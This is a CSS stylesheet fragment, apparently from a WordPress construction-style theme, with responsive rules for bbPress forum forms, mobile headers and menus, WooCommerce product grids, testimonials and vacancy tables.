#bbpress-forums #bbp-your-profile fieldset textarea:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
#bbpress-forums fieldset.bbp-form input[type="text"]{height:49px;}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset input[type="text"],
#bbpress-forums #bbp-your-profile fieldset textarea{width:60%;display:inline-block;}
#bbpress-forums #bbp-your-profile fieldset input:focus,
#bbpress-forums #bbp-your-profile fieldset input[type="text"]:focus,
#bbpress-forums #bbp-your-profile fieldset textarea:focus{border:none;outline:none;}
#bbpress-forums #bbp-your-profile fieldset .select2-container{width:60% !important;}
#bbpress-forums #bbp-search-form{margin-bottom:10px;}
#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:auto;padding:10px 15px;background:transparent;vertical-align:top;border:1px solid #ccc;}
#bbpress-forums #bbp-search-form #bbp_search:active, #bbpress-forums #bbp-search-form #bbp_search:focus{border-radius:0;box-shadow:none;border-color:#002e5b;}
#bbpress-forums #bbp-search-form .button{padding:5.5px 21px;}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{margin-bottom:5px;}
#bbpress-forums div.bbp-forum-header,
#bbpress-forums div.bbp-topic-header,
#bbpress-forums div.bbp-reply-header,
#bbpress-forums li.bbp-body div.hentry{padding:8px;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar{margin-top:-2px;margin-bottom:0;}
@media only screen and (max-width:1440px){body .tparrows.tp-leftarrow{transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;left:0 !important;margin:-22px 0 0 0 !important;}
body .tparrows.tp-rightarrow{transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;left:auto !important;right:0 !important;margin:-22px 0 0 0 !important;}
body.boxed_layout .tparrows.tp-leftarrow{left:18px !important;}
body.boxed_layout .tparrows.tp-rightarrow{right:18px !important;}
body.boxed_layout .slick_prev{left:-40px;}
body.boxed_layout .slick_next{right:-40px;}
}
@media only screen and (max-width:1199px){.stm_services_tabs .services_categories ul li a{padding:14.5px 15.3px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul{margin-right:-15px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a{padding:10px 15px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:0;}
body.header_style_6 #lang_sel{margin-right:30px;}
body.header_style_6 .top_bar_contacts > li{margin-right:30px;}
body.header_style_7 .header_side_wrapper .side_nav{margin-top:42px;}
.stm_contacts_widget.style_2 ul li:not(:last-child){margin-right:20px;}
}
@media only screen and (max-width:1024px){.vc_grid-item.blog .vc_gitem-post-data-source-post_date{display:none;}
.header_socials{margin:0 0 0 40px;}
#wrapper{padding-bottom:0 !important;}
#footer{position:relative;width:auto;bottom:auto;}
.contact_col aside.widget{padding-top:38px !important;padding-bottom:30px !important;}
.top_nav .top_nav_wrapper > ul, .top_nav .main_menu_nav > ul{padding:0 15px;}
.icon_button{font-size:10px;}
.top_bar .top_bar_info li:before{margin:0 15px;}
.top_nav .icon_text{padding:0 0 0 20px;margin:18px 20px 0 0;}
body .vc_row.fixed_bg{background-attachment:scroll;}
.top_bar_info_wr .top_bar_info li{padding:5px;font-size:12px;}
.top_bar_info_wr .top_bar_info_switcher .active{padding:14px 35px 16px 15px;min-width:140px;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a{padding-left:10px;padding-right:10px;}
body.header_style_2 .header_top .top_nav .header_socials{margin:0 0 0 20px;}
body.header_style_2 .header_top .top_nav .header_socials a{margin-left:14px;}
body.header_style_4 .top_nav .top_nav_wrapper > ul > li > a{padding-left:20px;padding-right:20px;}
.info_box.style_3 .info_box_text{top:122px;}
.info_box.style_3:hover .info_box_text{padding-top:18px;}
.info_box.style_3 .info_box_text p{padding-left:0;margin-bottom:10px;}
.info_box.style_3 .info_box_text .read_more{padding-left:0;}
body.header_style_7{margin-left:auto;}
body.header_style_7 .stm-revslider-wrapper{padding-left:0 !important;}
body.header_style_7 #header .header_side, body.header_style_7 #header .top_nav{display:none;}
body.header_style_7 .mobile_header{display:block;}
body.header_style_7 .mobile_header .header_socials{margin:0;float:right;}
body.header_style_7 .mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px;}
body.header_style_7 .mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px;}
body.header_style_7 .mobile_header .mobile_header_top_bar{background:#eeeeee;padding:4px 23px;}
body.header_style_7 .mobile_header .header_socials a{margin:5px 30px 5px 0;}
body.header_style_7 .mobile_header .header_socials a:first-child{margin:5px 30px 5px 0;}
body.header_style_7 .mobile_header .header_socials a:last-child{margin:0;}
body.header_style_7 .mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px;}
body.header_style_7 .mobile_header .logo_wrapper .logo{float:left;}
body.header_style_7 .mobile_header .header_info{background:#002e5b;}
body.header_style_7 .mobile_header .icon_texts{padding:40px 40px;}
body.header_style_7 .mobile_header .header_info .icon_text{padding:0;color:#aaaaaa;display:inline-block;vertical-align:top;margin-right:70px;}
body.header_style_7 .mobile_header .header_info .icon_text:last-child{margin:0;}
body.header_style_7 .mobile_header .header_info .icon_text .text strong{color:#fff;}
body.header_style_7 .mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px;}
body.header_style_7 .mobile_header .header_info .icon_text .text span{font-size:13px;}
body.header_style_7 .icon_text .text{float:left;}
body.header_style_7 .mobile_header .header_info .icon_text .icon{width:32px;margin:0;}
body.header_style_7 #menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0;}
body.header_style_7 #menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#002e5b;height:4px;padding:0;border:none;width:100%;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle button:before{content:'';position:absolute;left:0;top:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle button:after{content:'';position:absolute;left:0;bottom:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
body.header_style_7 #menu_toggle.open button{background:transparent;}
body.header_style_7 #menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
body.header_style_7 #menu_toggle.open button:after{bottom:0;transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;}
body.header_style_7 .mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li > a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#ffffff;text-transform:lowercase;font-weight:700;letter-spacing:-0.04em;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li:hover > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after{background:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:11px;height:11px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{padding:10px 20px 12px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li .arrow{display:none !important;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#002e5b;font-weight:600;padding:11px 36px 11px 44px;display:block;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:block;background:#fff;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a{color:#fde428;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow{color:#002e5b;}
body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow{color:#002e5b;}
body.header_style_7 .mobile_menu > ul ul ul{display:block;}
}
@media only screen and (max-width:991px){body.header_style_5 .top_nav .top_nav_wrapper > ul > li > a{padding:20px 15px;}
body.header_style_5 .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:0;}
body.header_style_6 .header_top .header_top_wrapper{padding:0 10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul{margin-right:-10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li > a{font-size:12px;padding:10px;}
body.header_style_6 .header_top .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after{right:-2px;top:14px;}
body.header_style_6 .top_bar_contacts{clear:both;padding-top:0;}
body.header_style_6 .top_bar_contacts > li{margin-right:10px;}
.icon_box.style_2.alignment_center{text-align:left;}
.icon_box.style_2 h5 br{display:none;}
.stm_works_wr.style_2 .works_filter li a{padding:12px 13px 10px 13px;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:10px;}
.stm_works_wr.grid.style_2 .stm_works .item{width:50%;}
.stm_works_wr.grid.style_2 .stm_works .item .image a img{width:100%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0;}
}
@media only screen and (max-width:960px){.header_socials{margin:0 0 0 10px;}
.top_nav .icon_text{display:none;}
.vc_column_container.left_column{padding-right:15px !important;}
.header_top .icon_text{margin:5px 0 0 10px;}
.vc_column_container.right_column{padding-left:15px !important;}
.vc_column_container.center_column{padding-left:15px !important;padding-right:15px !important;}
}
@media only screen and (max-width:768px){.stm_contacts_widget.style_3 ul li{display:block;margin-bottom:20px;}
body .vc_call_to_action{padding:16px 30px 15px 30px;}
.projects_tabs h2{float:none;margin:0 0 30px;}
.projects_tabs .tabs{float:none;margin:0;}
#header .header_top, #header .top_nav{display:none;}
.mobile_header{display:block;}
.mobile_header .header_socials{margin:0;float:right;}
.mobile_header #stm_wpml_lang_switcher{float:left;margin:0;padding:9px 0 7px;}
.mobile_header #stm_wpml_lang_switcher ul{top:-15px;padding:55px 25px 8px 20px;}
.mobile_header .mobile_header_top_bar{background:#eeeeee;padding:4px 23px;}
.mobile_header .header_socials a{margin:5px 30px 5px 0;}
.mobile_header .header_socials a:first-child{margin:5px 30px 5px 0;}
.mobile_header .header_socials a:last-child{margin:0;}
.mobile_header .logo_wrapper{position:relative;background:#fff;padding:22px 35px 30px 41px;}
.mobile_header .logo_wrapper .logo{float:left;}
.mobile_header .header_info{background:#002e5b;}
.mobile_header .icon_texts{padding:40px 40px;}
.mobile_header .header_info .icon_text{padding:0;color:#aaaaaa;display:inline-block;vertical-align:top;margin-right:70px;}
.mobile_header .header_info .icon_text:last-child{margin:0;}
.mobile_header .header_info .icon_text .text strong{color:#fff;}
.mobile_header .header_info .icon_text .text strong a{color:#fff;font-size:15px;}
.mobile_header .header_info .icon_text .text span{font-size:13px;}
.icon_text .text{float:left;}
.mobile_header .header_info .icon_text .icon{width:32px;margin:0;}
#menu_toggle{position:relative;cursor:pointer;float:right;width:26px;height:20px;padding:10px 0;margin:17px 0 0;}
#menu_toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#002e5b;height:4px;padding:0;border:none;width:100%;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;outline:none !important;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle button:before{content:'';position:absolute;left:0;top:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle button:after{content:'';position:absolute;left:0;bottom:-8px;width:26px;height:4px;background:#002e5b;-webkit-transform-origin:1.5px center;-moz-transform-origin:1.5px center;-o-transform-origin:1.5px center;transform-origin:1.5px center;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}
#menu_toggle.open button{background:transparent;}
#menu_toggle.open button:before{top:0;-webkit-transform:rotate3d(0, 0, 1, -45deg);-moz-transform:rotate3d(0, 0, 1, -45deg);-o-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
#menu_toggle.open button:after{bottom:0;transform:rotate3d(0, 0, 1, 45deg);transform-origin:50% 50%;}
.mobile_header .top_nav_mobile{padding:16px 0;margin:0 0 15px;display:none;box-shadow:0 0 5px rgba(0, 0, 0, 0.52);}
.mobile_header .top_nav_mobile .main_menu_nav{padding:0;margin:0;}
.mobile_header .top_nav_mobile .main_menu_nav li{position:relative;list-style:none;}
.mobile_header .top_nav_mobile .main_menu_nav > li > a{padding:11px 36px 11px 44px;display:block;font-size:20px;color:#ffffff;text-transform:lowercase;font-weight:700;letter-spacing:-0.04em;}
.mobile_header .top_nav_mobile .main_menu_nav > li:hover > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{position:absolute;display:block;right:12px;top:0;cursor:pointer;height:50px;padding:0 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:before, .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active i:after{background:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);width:11px;height:11px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:before{content:'';position:absolute;left:0;top:4px;width:11px;height:3px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow i:after{content:'';position:absolute;left:4px;top:0;width:3px;height:11px;background:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;border-radius:1px;}
.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{padding:10px 20px 12px;}
.mobile_header .top_nav_mobile .main_menu_nav ul{position:relative;margin:0;padding:0;display:none;background:#f0f2f5;}
.mobile_header .top_nav_mobile .main_menu_nav ul:before{content:'';position:absolute;right:31px;top:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:8px solid #002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav ul li{text-transform:capitalize;}
.mobile_header .top_nav_mobile .main_menu_nav ul li .arrow{display:none !important;}
.mobile_header .top_nav_mobile .main_menu_nav ul li a{font-size:16px;color:#002e5b;font-weight:600;padding:11px 36px 11px 44px;display:block;}
.mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul{display:block;background:#fff;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul:before{display:none;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul a{font-size:14px;font-weight:400;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li{position:relative;padding:0 0 0 7px;}
.mobile_header .top_nav_mobile .main_menu_nav ul li ul li:before{content:'';position:absolute;left:44px;top:50%;width:4px;height:1px;background:#002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a, .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a{color:#fde428;}
.mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow{color:#002e5b;}
.mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow, .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow{color:#002e5b;}
.mobile_menu > ul ul ul{display:block;}
.footer_widgets_wrapper .widgets.cols_4 aside{width:50%;}
.vc_row.construction_slider .ls-container{margin-top:-60px !important;}
.posts_grid .post_date{display:none;}
.page_404{text-align:center;}
.page_404 h2:before{display:none;}
.page_404 strong{margin-top:250px;}
.contact_col aside.widget{padding-top:70px !important;padding-bottom:44px !important;}
.entry-header{margin-top:-60px;}
body.header_style_transparent .icon_text .text strong, body.header_style_transparent .header_top .icon_text span, body.header_style_transparent .header_socials a{color:#aaa;}
body.header_style_transparent #header{height:auto;}
body.header_style_transparent #header:before{display:none;}
.top_bar{display:none;}
body.header_style_dark .logo, body.header_style_white .logo{margin:0 !important;}
body.mobile_header_style_white .mobile_header .logo_wrapper{background:#3f3f3f;}
body.mobile_header_style_white .mobile_header .header_info{background:#fff;}
body.mobile_header_style_white #menu_toggle button{background:#fff;}
body.mobile_header_style_white #menu_toggle button:before, body.mobile_header_style_white #menu_toggle button:after{background:#fff;}
body.mobile_header_style_white #menu_toggle.open button{background:transparent;}
body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a{color:#3f3f3f;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a, body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li{border-bottom:1px solid #ccc;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow{color:#002e5b;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li:hover{background:#fff;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a{color:#777;}
body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a:hover{color:#002e5b;}
body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px;}
body .testimonials_carousel.disable_carousel.per_row_2 .testimonial .company{margin-bottom:14px;}
.stm_works_wr.cols_4 .stm_works .item,
.stm_works_wr.cols_3 .stm_works .item,
.stm_works_wr.cols_2 .stm_works .item{width:50%;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:table-cell;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:50%;border:none;border:1px solid #f2f2f2;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product.first{border-left-color:#f2f2f2;}
.woocommerce ul.products li.product.last{border-right-color:transparent;}
.woocommerce ul.products li.product:first-child + li.product + li.product{border-top-color:#f2f2f2;}
.woocommerce ul.products li.product:first-child, .woocommerce ul.products li.product:first-child + li.product{border-top-color:transparent;}
.woocommerce ul.products li.product:nth-child(odd){border-left-color:transparent;}
.woocommerce ul.products li.product:nth-child(even){border-right-color:transparent;}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float:none;margin:0 0 20px;padding:0;}
.woocommerce .woocommerce_before_shop_loop .woocommerce-result-count{padding:0;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin:0 0 10px;padding:0;}
.woocommerce .woocommerce_before_shop_loop{padding-bottom:20px;}
.woocommerce ul.products li.product a img{max-width:175px;}
.woocommerce div.product div.images img, .woocommerce #content div.product div.images img{max-width:175px;}
.info_box.style_3 .info_box_text{top:0;}
.info_box.style_3 .info_box_text .title .icon{display:none;}
.info_box.style_3 .info_box_text p{line-height:16px;margin-bottom:15px;}
body.header_transparent #header{position:relative;left:auto;top:auto;right:auto;}
.vc_testimonials.style_3{background-position:50%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:left;width:174px;margin-bottom:0;margin-right:20px;}
.stm_services_tabs .service_tab_item{padding:0 15px;}
.stm_services_tabs .service_tab_item .service_label{left:15px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{border:none;padding-right:30px;}
}
@media only screen and (max-width:667px){.stm_partner.style_2 .image{float:none;max-width:inherit;margin:0 0 20px;}
#frontend_customizer{display:none !important;}
body .vc_call_to_action{padding-top:25px;text-align:center;}
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:none;margin:0 0 20px;}
.posts_grid > ul > li{width:50%;}
.stm_post_details ul li{float:none;}
.stm_post_details ul li.post_by{clear:both;margin:0;}
.stm_post_details ul li.post_by:before{display:none;}
.stm_share{text-align:left;margin:10px 0;}
#header{margin-bottom:15px;}
.page_404 strong{font-size:100px;margin-top:20px;line-height:100px;}
.mobile_header .header_info .icon_text{display:block;margin:0 0 17px;}
.project_grid .project{width:50%;}
.project_grid_wrapper.col_2 .project_grid .project, .project_grid_wrapper.col_4 .project_grid .project, .project_grid_wrapper.col_5 .project_grid .project{width:50%;}
.project_grid_wrapper.col_1 .project_grid .project{width:100%;}
.project_grid_filter ul li{margin:1px 10px 10px 0;}
body.header_transparent.header_style_transparent #header{position:relative;left:auto;top:auto;height:auto;margin-bottom:0;}
.entry-header{margin-top:-15px;}
.entry-header .entry-title-right, .entry-header .entry-title-left{float:none;height:auto;margin:0 0 20px;}
.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{float:none;height:auto;margin:0 0 20px;}
.entry-header .entry-title-right, .entry-header.small .entry-title-right{margin-bottom:30px;}
.prev_next_post a{margin:0 12px 0 0;}
.entry-header .entry-title-right .button{margin:0 10px 0 0;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat{display:inline-block;width:auto;}
body .vc_btn3-container.vc_btn3-right{text-align:center;}
.stats_counter{text-align:center;}
.testimonials_carousel .testimonial .image{float:none;margin:0 0 20px;max-width:inherit;}
.stm_news .news_list li{width:100%;}
#footer .copyright_row .copyright_row_wr .socials{width:100%;float:none;text-align:center;}
#footer .copyright_row .copyright_row_wr .socials ul{float:none;display:inline-block;vertical-align:top;}
#footer .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center;}
#header{margin-bottom:0;}
.page_title.disable_title{padding-top:25px;}
.vacancy_table_wr .vacancy_table thead th.location,
.vacancy_table_wr .vacancy_table tbody td.location,
.vacancy_table_wr .vacancy_table thead th:after{display:none;}
.vacancy_table_wr .vacancy_table thead th,
.vacancy_table_wr .vacancy_table tbody td{padding-left:20px;}
.about_vacantion{display:block;}
.about_vacantion .info{display:block;padding:0;margin:0 0 20px;}
.vacancy_bottom .media-body{display:block;width:auto;margin:0 0 20px;}
.vacancy_bottom .share_buttons{display:block;}
.staff_list ul li .staff_image{float:none;margin:0 0 30px;max-width:inherit;}
.staff_list.grid ul li{display:block;width:100%;}
.stm_news .news_list.posts_per_row_3 li,
.stm_news .news_list.posts_per_row_2 li{width:100%;}
.staff_bottom_wr .staff_bottom .infos{display:block;}
.staff_bottom_wr .staff_bottom .infos .info{display:block;padding:0;margin:0 0 30px;}
.staff_bottom_wr{padding:40px 30px;}
.stm_services .item{width:100%;display:block;}
.stm_services .item .item_wr .item_thumbnail img{width:100%;}
body .stm_chart canvas{height:auto !important;}
.stm_works_wr.grid.style_2 .stm_works .item,
.stm_works_wr.cols_4 .stm_works .item,
.stm_works_wr.cols_3 .stm_works .item,
.stm_works_wr.cols_2 .stm_works .item{width:100%;}
.stm_works_wr.grid .stm_works .item .item_wr:hover .category{bottom:30px;}
.stm_works_wr.grid .stm_works .item .item_wr:hover .title{bottom:60px;}
.stm_works_wr.style_1 .works_filter li{float:none;width:100%;margin:0 0 20px;text-align:center;}
